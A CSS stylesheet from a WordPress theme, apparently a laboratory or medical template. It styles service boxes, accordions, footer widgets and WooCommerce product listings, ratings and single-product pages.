
.tm-right-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon,
.tm-left-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	padding-left: 7px;
	font-size: 28px !important;
	z-index: 9;
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	padding-left: 7px;
	font-size: 25px !important;
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2 {
	border: 5px solid rgba(0, 0, 0, 0.27);
	border-radius: 50%;
	width: 84px;
	height: 84px;
}
.tm-bgcolor-skincolor .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2,
.tm-bgcolor-darkgrey .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2,
.tm-col-bgcolor-skincolor .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2,
.tm-col-bgcolor-darkgrey .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2 {
	border-color:rgba(255, 255, 255, 0.27);
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon {
	font-size: 40px!important;
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon.ti-control-play  {
	padding-left: 5px;	
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg.tm-vc_icon_element-have-style-inner {
	width: 67px!important;
	height: 67px!important;	
}

/* Common font property */
.wpb_tabs_nav a.ui-tabs-anchor, 
body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, 
.vc_progress_bar .vc_label, 
.vc_tta.vc_general .vc_tta-tab > a, .vc_toggle_title > h4{
	letter-spacing: 0.5px;
}

.tm-sbox .tm-custom-heading  a,
.entry-header:not(.tm-titlebar) .entry-title > a {
   color: #18336c;
}

/* span tag for category widget */
.sidebar .widget_product_categories li,
.sidebar .widget_categories li {
	position: relative;
	margin: 5px 0;
	padding-bottom: 5px !important;
}
.sidebar .widget_product_categories li span,
.sidebar .widget_categories li span {
	font-size: 13px;
    font-weight: 600;
    color: #18336c;
    letter-spacing: 2px;
}
.sidebar .widget_product_categories li:first-child span,
.sidebar .widget_categories li:first-child span {
	top:3px;
}

/* recent post widget with hide feature image */

.footer .widget.tm-hide-feature-image ul.tm-recent-post-list{
	text-align:center;
}
.footer .widget.tm-hide-feature-image ul.tm-recent-post-list > li img{
	display: none;
}
/*** text align center ***/
.tm-textalign-center,
.tm-center-text {
	text-align:center;	
}
.tm-bgcolor-opicity-70 .tm-bg-layer-inner {
	opacity: 0.70;
}


/*** Common Box Shadow ***/

.themetechmount-box-events.themetechmount-box-view-top-image .event-box-content,
.tm-common-box-shadow,
.attachment .entry-content {
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.07);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.07);
	box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.07);
}

/* Servicebox right seperator */ 

.tm-sbox.tm-servicebox-vertical-sep {
	overflow:visible;
}
.tm-sbox.tm-servicebox-vertical-sep .tm-vc_cta3-container:after {
	content: "";
	height: 96%;
	width: 1px;
	background-color: rgba(0, 0, 0, 0.10);
	display: block;
	position: absolute;
	right: -14px;
	top: 0;
	top: 48%;
	-khtml-transform: translateX(0%) translateY(-50%);
	-moz-transform: translateX(0%) translateY(-50%);
	-ms-transform: translateX(0%) translateY(-50%);
	-o-transform: translateX(0%) translateY(-50%);
	transform: translateX(0%) translateY(-50%);
}

/* Servicebox top overlay icon */ 

.top-overlay-icon-box.tm-sbox {
	overflow:inherit;
}
.top-overlay-icon-box.tm-sbox .tm-vc_cta3-container{
	position: relative;
}
.wpb_wrapper .top-overlay-icon-box.tm-sbox {
	border: 1px solid #e4e4e4 !important;
	margin-bottom:10px !important;
}
.top-overlay-icon-box.tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}
.top-overlay-icon-box.tm-sbox .tm-vc_general.tm-vc_cta3{
	padding-top: 0 !important;
}
.top-overlay-icon-box.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md.tm-vc_cta3-icons-top .tm-vc_cta3-icons {
	margin-top: -41px;
}
.top-overlay-icon-box.tm-sbox:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor.tm-vc_icon_element-background{
	background-color: #202020;
}
.top-overlay-icon-box.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding: 17px 2px 12px;
}

/* center overlay column */

.tm-center-overlay-column {
	padding:18px 18px 0px 18px;
	margin:130px 0px 130px -26px;
	background-color: #ffffff;  
	z-index: 11;
	border:10px solid #d8d8d8;
}
.tm-center-overlay-column .tm-sbox .tm-vc_cta3-content-header h2 {
	margin-bottom: 5px;
}
.tm-center-overlay-column .tm-sbox .tm-vc_cta3-container{
	margin-bottom: 25px;
}

/* servicebox icon outline white border */

.tm-sbox.tm-outline-white-border .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{
	border: 3px solid #fff;
}
.tm-sbox.tm-outline-white-border {
	overflow: visible;
}

/* servicebox outline grey border */ 

.wpb_wrapper .ttm-darkbordered-box.tm-sbox {
	border: 1px solid #e4e4e4 !important;
}
.ttm-darkbordered-box.tm-sbox .tm-vc_cta3-container {
	margin-bottom:20px;
}

/*accordion style 1 */

.wpb-js-composer .vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel-title>a {
	padding: 17px 3px;
}
.wpb-js-composer .vc_tta.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon-position-right.vc_tta-panel-title>a {
	padding-right: 80px;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon-position-right:after{
	content:none;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon {
	background-color: #fff;
	width: 44px;
	height: 44px;
	border-radius: 50%;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel-title>a {
	border-radius: 2em !important;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel.vc_active .vc_tta-panel-body {
	background-color: transparent;
	box-shadow:unset;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon-position-right .vc_tta-controls-icon {
	right: 3px;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon.vc_tta-controls-icon-plus:before {
	left: 32%;
	width: 37%;
	border-width: 3px 0 0;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon.vc_tta-controls-icon-plus:after {
	height:38%;
	left: 51%;
	top:32%;
	border-width: 0 0 0 3px;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-icon {
	padding: 12px 13px 11px;
	background-color: #fff;
	border-radius: 50%;
	line-height: normal;
}
.tm-services .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 12px;
}

/* single image box hover effect */
.ttm-services-offer .wpb_single_image .vc_figure a.vc_single_image-wrapper:before {
	background-color: rgba(0, 0, 0, 0.5);
	bottom: 0;
	content: "";
	filter: alpha(opacity=0);
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: all 0.2s linear;
	transition: all 0.2s linear;
}
.ttm-services-offer .wpb_single_image .vc_figure a.vc_single_image-wrapper:hover:before {
	opacity: 1;
}

/* Servicebox Icon Text spacing */
.tm-sbox.icon-text-spacing-15px .tm-vc_cta3-container {
	margin-bottom: 10px;
}
.tm-sbox.icon-text-spacing-15px .tm-vc_cta3-content-header h2 {
	margin-bottom: 0px;
}
.tm-sbox.icon-text-spacing-5px .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 0.5em;
}
.tm-sbox.icon-text-spacing-5px .tm-vc_cta3-content-header h2 {
	margin-bottom: 0px;
}
.tm-sbox.icon-text-spacing-15px .tm-vc_cta3-container {
	margin-bottom: 10px;
}
.tm-sbox.ttm-text-middle .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	vertical-align: middle;
}
/* footer widget nav menu */

.site-footer .widget.tm-widget_nav_menu.widget_nav_menu ul li{
	display: inline-block;
	width: calc( 50% - 2px);
	float: none;
	padding: 0px 0px 11px 0;
}
.site-footer .widget.tm-widget_nav_menu.widget_nav_menu ul li:nth-child(even) {
	width: 40%;
	margin-left: 5%;
}
.sidebar.widget-area .widget .tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}

/* Servicebox Border Box effect */

.tm-sbox-iconalign-bottom-center.tm-textalign-left .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons,
.tm-sbox-iconalign-bottom-center.tm-textalign-left .tm-vc_cta3-headers,
.tm-sbox-iconalign-bottom-center.tm-textalign-left .tm-cta3-desc-btn-wrapper {
	 text-align:left;
}

/* slider custom css */

.check-icon {
	padding-right:5px !important;
}
.left-space-3px {
	padding-left:4px !important;
	font-size:15px !important;
}
.right-space-3px {
	padding-right:4px !important;
	font-size:15px !important;
}

/*** Row, Column z-index ***/
.tm-zindex-0,
.tm-zindex-1,
.tm-zindex-2{
	position: relative;
}
.tm-zindex-0 {    
	z-index: unset;   
}
.tm-zindex-2 {    
	z-index: 2;
}
.tm-zindex-1 {   
	z-index: 1;
}

.ttm-row-expand-rightfull,
.ttm-row-expand-leftfull {
	position: relative;
}
.ttm-row-expand-rightfull:after,
.ttm-row-expand-leftfull:after {
	width: 500%;
	height: 100%;
	display: block!important;
	position: absolute;
	top: 0;
	content: '';
	background: #fff;
	right: 100%;
}
.ttm-row-expand-rightfull:after {
	left:100%;
	right:auto;
}
.tm-col-seprator .vc_column_container{
	border-right: 1px solid #f2f2f2;
}
.tm-col-seprator .vc_column_container:last-child{
	border-right: none;
}
.tm-no-paddingbox .vc_column_container>.vc_column-inner {
	padding-left: 0px;
	padding-right: 0px;
}
.ttm-skin-outline-border .tm-vc_icon_element-style-rounded:before {
	display: block!important;
	position: absolute;
	content: '';
	top: -8px;
	bottom: -8px;
	left: -8px;
	right: -8px;
	border: 2px solid #caaf5e;
	border-radius: 50%;
}
.tm-vc_icon_element.tm-vc_icon_element-outer.ttm-skin-outline-border .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl .tm-vc_icon_element-icon {
	font-size: 3.2em!important;
}

.tm-bgcolor-skincolor.tm-col-seprator .vc_column_container,
.tm-bgcolor-skincolor.tm-bgimage-yes .tm-col-seprator .vc_column_container,
.tm-col-bgcolor-skincolor.tm-col-bgimage-yes .tm-col-seprator .vc_column_container {
	border-color: rgba(255, 255, 255, 0.20);
}
.tm-sepcolor-white.tm-col-seprator .vc_column_container {
	border-color: rgba(255, 255, 255, 0.07);
}
/*** serviceboxes-with-banner ***/

.serviceboxes-with-banner div .tm-sbox.tm-sbox-bgcolor-transparent.tm-bgimage-yes > .tm-vc_cta3-container > .tm-vc_general{
	padding: 69px 25px 55px 55px;
}
.serviceboxes-with-banner .vc_column_container>.vc_column-inner {
	padding: 0 !important;
}
.serviceboxes-with-banner .tm-sbox .tm-vc_cta3-container{
	margin-bottom: 15px;
}
.serviceboxes-with-banner .tm-sbox.tm-bgimage-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only),
.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
	padding: 46px 30px 24px 30px;
}
.tm-sbox-iconalign-before-heading.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
	padding: 27px 25px 0px 25px;
}
.serviceboxes-with-banner .tm-sbox.tm-bg.tm-bgimage-yes .tm-bg-layer {
	opacity: 1;
	transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
}
.serviceboxes-with-banner .tm-sbox.tm-bg.tm-bgimage-yes .tm-bg-layer {
	background-color: #fff !important;
}
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-bg-layer {
	opacity: 0.92;
}
.tm-sbox-bordered-style .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon,
.serviceboxes-with-banner .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon{
	transition: unset;
	-moz-transition: unset;
	-webkit-transition: unset;
	-o-transition: unset;
	font-size: 50px !important;
}
.tm-sbox-bordered-style .tm-sbox,
.tm-sbox-bordered-style .tm-sbox .tm-cta3-description,
.tm-sbox-bordered-style .tm-sbox .tm-vc_cta3-content-header .tm-custom-heading ,
.tm-sbox-bordered-style .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,
.tm-sbox-bordered-style .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3,
.serviceboxes-with-banner.tm-servicebox-hover.tm-sevicebox-sep .wpb_column:after,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-vc_cta3-content-header h2,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-cta3-description,
.serviceboxes-with-banner.tm-servicebox-hover .tm-servicebox-heading-line.tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header .tm-custom-heading:after{
	transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
}
.tm-sbox-bordered-style .tm-sbox:hover .tm-cta3-description,
.tm-sbox-bordered-style .tm-sbox:hover .tm-vc_btn3.tm-vc_btn3-style-text,
.tm-sbox-bordered-style .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text:hover,
.tm-sbox-bordered-style .tm-sbox:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,
.tm-sbox-bordered-style .tm-sbox:hover .tm-vc_cta3-content-header .tm-custom-heading,

.tm-sbox.tm-sbox-bgcolor-skincolor .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text:hover,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-vc_btn3.tm-vc_btn3-style-text,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-vc_btn3.tm-vc_btn3-style-text:hover,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-vc_cta3-content-header h2{
	color: #fff;
}
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-cta3-description{
	color: rgba(255, 255, 255, 0.95);
}
.serviceboxes-with-banner.tm-servicebox-hover .tm-servicebox-heading-line.tm-sbox:hover .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header .tm-custom-heading:after{
	border-bottom-color: #fff;
}
.serviceboxes-with-banner.tm-servicebox-hover.tm-sevicebox-sep .wpb_column:hover:after {
	background-color: transparent;
}

/*** 

====================================================================
	Woocommerce Section
====================================================================

 ***/
.main-holder .site-content ul.products{
	margin-right: -15px;
	margin-left: -15px;
}
.main-holder .site-content ul.products li.product{
	margin: 0;
	padding-right: 15px;
	padding-left: 15px;
}
.main-holder #content.site-content ul.products li.product .tm-product-box{
	background-color: #fff;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	-ms-transition: all 0.3s;
	transition: all 0.3s;
	margin-bottom: 35px;
}
.main-holder #content.site-content ul.products li.product .tm-product-box .tm-product-content{
	text-align: center;
	padding: 15px 0px 13px 0px;
	position: relative;
}
.main-holder .site-content ul.products li.product .woocommerce-loop-category__title, 
.main-holder .site-content ul.products li.product .woocommerce-loop-product__title, 
.main-holder .site-content ul.products li.product h3{
	display: inline;
	padding: 0;
	margin: 0;
	font-size: 18px;
	padding-bottom: 0;
	color: #18336c;
	line-height: 27px;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.main-holder .site-content ul.products li.product .price {
	margin: 0px;
	min-height: 20px;  
	font-size: 17px;   
	margin-top: 18px;
}
.tm-product-box-inner{
	position: relative;
	overflow: hidden;
}
/*** Woocommerce image hover effect content ***/
.main-holder .site-content ul.products li.product .tm-shop-icon>div {
	height: 48px;
	line-height: 46px;
	font-size: 14px;
	padding: 0;
	display: table-cell;
	vertical-align: middle;
	 opacity: 0;
	visibility: hidden;
	 transform: translateY(20px);
	-webkit-transform: translateY(20px);
	-moz-transform: translateY(20px);
	-o-transform: translateY(20px);
	transition: all 500ms;
	-webkit-transition: all 500ms; 
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	background-color: #3368c6;
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon>div {
	transform: translateY(0);
	opacity: 1;
	visibility: visible;
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-wishlist-btn,
.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-quickview-btn {
	width: 48px;
	font-size: 18px;
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-add-to-cart-btn {
	transition-delay: 100ms;
	-webkit-transition-delay: 100ms;
	-moz-transition-delay: 100ms;
	-o-transition-delay: 100ms;
	border-left: 1px solid rgba(246, 246, 246, 0.18);
	border-right: 1px solid rgba(246, 246, 246, 0.18);
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-wishlist-btn {
	transition-delay: 200ms;
	-webkit-transition-delay: 200ms;
	-moz-transition-delay: 200ms;
	-o-transition-delay: 200ms;
}
.main-holder .site-content ul.products li.product .tm-shop-icon{
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	display: table;
	width: 100%;
	max-width: 100%;
	z-index: 3;
	text-align: center;
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon{
	visibility: visible;	
	margin-top: 0;
	bottom: 0;
}
.main-holder .site-content ul.products li.product .tm-wc-add-to-cart-btn a,
.main-holder .site-content ul.products li.product .yith-wcqv-button,
.main-holder .site-content ul.products li.product .add_to_cart_button {
	color: #fff;
	text-align: center;
	padding: 0;
	margin: 0;
	background: none;
	letter-spacing: 0;
	transition: none;
	padding-left: 0;
	font-size: 14px;
}
.main-holder .site-content ul.products li.product .tm-wc-add-to-cart-btn a,
.main-holder .site-content ul.products li.product .add_to_cart_button {
	text-transform: uppercase;
	font-weight: 400;
}

.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after,
.main-holder .site-content ul.products li.product .add_to_wishlist:after,
.main-holder .site-content ul.products li.product .compare:after,
.main-holder .site-content ul.products li.product .yith-wcqv-button:after,
.main-holder .site-content ul.products li.product .product_type_external:after,
.main-holder .site-content ul.products li.product .product_type_grouped:after,
.main-holder .site-content ul.products li.product.outofstock .product_type_simple:after,
.main-holder .site-content ul.products li.product .product_type_variable:after{
	content: '\e837';
	font-family: "tm-labpeak-icons";
	position: absolute;
	left: -23px;
	text-align: center;
	font-size: 14px;
	margin-left: 0;
	border-width: 0;
	border-radius: 50%;
	top: -3px;
	color: #fff;
}
.main-holder .site-content ul.products li.product .yith-wcqv-button:after{
	content: '\e842';
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button:after{
	content: '\e838';
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:after{
	content: '\e81c';	
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist,
.main-holder .site-content ul.products li.product .yith-wcqv-button{
	position: absolute;
	right: -17px;
	font-size: 0;
	top: 17px;
	width: 30px;
	height: 30px;
	z-index: 1;
	display: block;
}
.main-holder .site-content ul.products li.product .yith-wcqv-button {
	top: 12px;
	right: 6px;
}
.main-holder .site-content ul.products li.product .yith-wcqv-button:after {
	left: 5px;
	top: 7px;
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist{
	left: 41px;
	top: 13px;
	margin-top: -7px;
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .ajax-loading{
	display: none !important;
}
.main-holder .site-content ul.products li.product .add_to_cart_button.loading:after {
	font-family: WooCommerce;
	content: "\e01c";
	vertical-align: top;
	-webkit-font-smoothing: antialiased;
	font-weight: 400;
	position: absolute;
	top: 7px;
	left: -30px;
	right: auto;
	-webkit-animation: spin 2s linear infinite;
	-moz-animation: spin 2s linear infinite;
	animation: spin 2s linear infinite;
	width: auto;
	height: auto;
	background: none;
	width: auto;
	height: auto;
	line-height: 0;
}
.main-holder .site-content ul.products li.product  a.added_to_cart {
	display: none;
}
.main-holder .site-content ul.products li.product .add_to_cart_button.added:after { 
	margin-left: 0;
}
.main-holder .site-content .yith-wcwl-add-to-wishlist .feedback{
	display: none;
}
.main-holder .site-content ul.products li.product .product_type_grouped:after {
	content: '\e806';
}
.main-holder .site-content ul.products li.product .product_type_variable:after {
	content: '\e818';
    font-size: 18px;
    padding-left: 4px;
    font-weight: 400;
}
.main-holder .site-content ul.products li.product.outofstock .product_type_simple:after {
	content: '\e826';
}
.main-holder .site-content ul.products li.product .yith-wcqv-button:after{
	content: '\E825'; 
}
.main-holder .site-content ul.products li.product .compare:after{
	content: '\E81D'; 
}
.main-holder .site-content ul.products li.product .add_to_wishlist:after{
	content: '\E838'; 
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:after,
.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after{
	content: '\e81c'; 
}
.main-holder .site-content ul.products li.product .add_to_cart_button.added:after { 
	margin-left: 7px;
}
.woocommerce .price .woocommerce-Price-amount,
.main-holder .site-content ul.products li.product .price del{
	color: #687076;
	font-size: 14px;
	display: inline-block;
}
.main-holder .site-content ul.products li.product div.clear {
	display: inline-block;
	opacity: 0;
	display: none;
 }
.tm-wrap-addto {
	display: inline-block;
}
.main-holder .site-content ul.products li.product .price ins{ 
	font-weight: normal;
}
.main-holder .site-content ul.products li.product.outofstock .product_type_simple:hover:after {
	color:#fff;
}
#yith-quick-view-content .onsale,
.single .main-holder .site-content span.onsale,
.main-holder .site-content ul.products li.product .onsale {
	background: rgba(228, 120, 17, 0.92);
	color: #fff;
	font-size: 13px;
	padding: 0 10px;
	display: table;
	position: absolute;
	text-align: center;
	top: 20px;
	right: 20px;
	min-width: 50px;
	line-height: 26px;
	z-index: 5;
	min-height: auto;
	font-weight: normal;
	height: 26px;
	width: 55px;
	vertical-align: top;
	border-radius: 3px;
}
.single .main-holder .site-content span.onsale {
	padding-right: 10px;	
}
#yith-quick-view-modal .yith-wcqv-main{
	-webkit-box-shadow: none;
	box-shadow: none;
}
#yith-quick-view-close{
	font-size: 0px;
}
#yith-quick-view-close:after{
	content: '\E82D';
	font-family: "tm-labpeak-icons";
	font-size: 16px;
}
#yith-quick-view-close {
	border: none; 
	top: 10px;
	right: 10px;
	opacity: 1;
	color: #a7a7a7;
}
.main-holder #content.site-content ul.products li.product .products-entry {
	display: block;
	position: relative;
	overflow: hidden;
	margin-bottom: 35px;
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:hover:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:hover:after,
.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:hover:after {
	color:#fff;
}

/*** Colorbox frame reset ***/
#cboxTopRight,
#cboxTopLeft,
#cboxTopCenter,
#cboxMiddleLeft,
#cboxMiddleRight,
#cboxBottomCenter,
#cboxBottomLeft,
#cboxBottomRight{
	background: none;
	background-color: #fff
}

/*** Woocemmerce star rating ***/
.woocommerce .comment-form-rating p.stars a,
.woocommerce .comment-form-rating p.stars a:hover,
.woocommerce .star-rating:before,
.woocommerce .star-rating span:before {
	color: #f5cc26 !important;
}
.woocommerce .products .star-rating,
.woocommerce .star-rating{
	display: inline-block;
	margin: 0 0 .5em;
	float: none;
	text-align: center;
	width: 67px;
	margin: 0 auto;
	letter-spacing: 1px;
	margin-top: 6px;
	margin-bottom: 10px;
	font-size: 10px;
}
.woocommerce ul.products li.product .star-rating{
	font-size: 10px;
	margin-top: 5px;
	width: 100%;
	display: block;
    text-align: center;
    width: 60px;
}
.woocommerce .widget.widget_products .star-rating {
	margin: 0;
	text-align: left;
	padding: 7px 0;
}
.woocommerce .widget.widget_products .star-rating,
.woocommerce .widget_recent_reviews ul.product_list_widget li .star-rating,
.woocommerce .widget_top_rated_products ul.product_list_widget li .star-rating {
    width: 170px;
    margin: 0;
    padding-bottom: 0px;
    margin-bottom: 5px!important;
}
/*** Woocemmerce notification ***/
#notification .success{
	padding: 21px 40px 21px 80px;
	margin-left: 10px;
	margin-right: 10px;
	box-shadow: 0 5px 20px rgba(0, 0, 0, 0.3);
	position: fixed;
	top: 37px;
	right: 20px;	
	border-radius: 0px;
	z-index: 999999;
}
#notification .success{
	max-width: 350px;
}
#notification .success{
	background: #FFFFFF url(../images/success.png) 25px center no-repeat;
}
#notification .close{
	float: none;
	position: absolute;
	right: 10px;
	top: 8px;
	opacity: 0.8;
}
.main-holder .site-content .woocommerce-ordering{
	margin-bottom: 36px;
}
.woocommerce .woocommerce-result-count{
	margin-top: 13px;
}
.main-holder .site-content .woocommerce-ordering .select2-container--default .select2-selection--single {
	background-color: #ffffff;
	border: 1px solid #e5e5e5;
	padding-right: 28px;
}
.main-holder .site-content .woocommerce-ordering .select2-container--default .select2-selection--single .select2-selection__arrow{
	right: 0px;
}

/*** Woocemmerce Price ***/
.woocommerce .main-holder ul.products li.product .price .woocommerce-Price-amount{   
	font-size: 16px;
	color: #788aaf;
}
.woocommerce .price .woocommerce-Price-amount{   
	font-size: 14px;
	font-weight: 600;
}
.woocommerce .price del .woocommerce-Price-amount,
.woocommerce .main-holder ul.products li.product .price del .woocommerce-Price-amount{
	font-size: 15px;
	text-decoration: line-through;
	color: #788aaf;
}

/*** Woocemmerce Singel page ***/
.themetechmount-single-product-details{
	margin-bottom: 30px;
}
.themetechmount-single-product-details:after{
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.themetechmount-single-product-details .woocommerce-product-details__short-description{
	margin-top: 20px;
	margin-bottom: 40px;
}
.themetechmount-single-product-info{
	padding-bottom: 30px;
}
.single-product .related.products{
	margin-top: 50px;
}
.themetechmount-single-product-details{ 
	background-color: #fff;
}
.woocommerce div.product .product_title{
	font-size: 27px;
	margin-bottom: 5px;
}
.woocommerce div.product .summary .woocommerce-product-rating{
	margin-bottom: 10px;
}
.woocommerce .summary div[itemprop="description"]{
	margin-top: 15px;
}
.woocommerce .main-holder #content div.product .price del {
	color: #888888;
	font-size: 15px;
	display: inline-block;
}
.woocommerce .product_meta{
	padding-top: 17px;
	margin-top: 15px;
}
.woocommerce .summary .star-rating{
	float: left;
	margin-top: 10px;
	margin-right: 5px;
}
.woocommerce.single-product .summary .star-rating {
	display: block;
	font-size: 11px;
}
.woocommerce.single-product .summary .star-rating {
	margin-top: 9px;
}
.woocommerce .summary .compare.button {
	background-color: transparent;
	padding: 0;
	margin-left: 15px;
	font-weight: normal;
}
.woocommerce .main-holder #content .summary .compare.button:before {
	content: '\E81D';
	font-family: "tm-labpeak-icons";
	padding-right: 5px;
}
.woocommerce .summary form.cart{
	margin-top: 30px;
}
.woocommerce .main-holder #content .woocommerce-error .button, 
.woocommerce .main-holder #content .woocommerce-info .button, 
.woocommerce .main-holder #content .woocommerce-message .button{
	background-color: #18336c;
	color: #fff;
	border-radius: 0px;
	padding: 8px 15px;
